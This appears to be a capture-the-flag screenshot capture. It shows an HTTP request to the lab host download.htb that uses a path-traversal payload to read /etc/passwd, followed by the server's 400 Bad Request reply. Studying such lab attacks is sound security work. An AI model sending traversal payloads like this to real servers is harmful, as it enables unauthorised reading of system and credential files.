 GET /files/download/../../../../../../etc/passwd HTTP/1.1
Host: download.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://download.htb/files/view/4ee5b1e0-a2a9-40c9-9a86-16e6bbb83459
DNT: 1
Connection: close
Cookie: download_session=
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJvciI6W10sInN1Y2Nlc3MiOltdfSwidXNlciI6eyJpZCI6MTYsInVz
ZXJuYW1lIjoiZWxzd2l4In19; download_session.sig=rYZNB5W-VQxdVe-LxtQLZiJwTzA
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 20 Nov 2023 12:16:39 GMT
4 Content-Type: text/html
5 Content-Length: 166
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body>
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.18.0 (Ubuntu)
</center>
13 </body>
14 </html>
15